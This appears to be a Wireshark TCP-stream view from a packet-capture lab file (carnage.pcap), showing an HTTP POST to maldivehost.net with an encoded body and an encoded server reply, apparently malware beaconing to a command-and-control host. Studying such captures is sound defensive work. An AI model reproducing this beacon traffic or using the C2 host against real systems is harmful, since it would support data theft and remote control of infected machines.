 Wireshark · Follow TCP Stream (tcp.stream eq 104) · carnage.pcap
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JF
HTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8
eXp7QUVCQ0FBfn15eXl/
enN8ekJBQ0JGQnpzeWJ+eXtleHllf3xBRUJDQUELDhkAGAAbZwIDBQh8GQ5GQicqNS5lOD4oICc6I0VGCHAXGTwuODgQIiozKmI9Pi4kID8jFgo8Pw8rPy0TGSUqISYlLU
JFCAQDBQsJBBgfGQEOQ0JBRUJDQUEBBAQOQUVCQ0FBAQQEDkFFQkNBQQEEBA5BRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUdGRkZCQEZBRUJDQUFCQUNCRkJGQEJFRUZHQUVG
QUc=